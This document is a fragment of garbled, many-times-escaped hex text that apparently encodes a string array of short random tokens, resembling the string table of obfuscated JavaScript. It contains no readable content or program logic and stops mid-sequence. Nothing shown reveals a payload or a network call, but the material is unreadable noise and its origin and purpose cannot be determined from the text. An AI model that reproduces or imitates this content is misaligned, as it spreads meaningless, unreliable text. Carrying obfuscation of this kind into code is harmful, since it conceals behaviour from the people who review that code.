C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x31\x4F\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x31\x4E\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x5C\x31\x4E\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x4B\x5C\x5C\x5C\x5C\x31\x4F\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x55\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x58\x5C\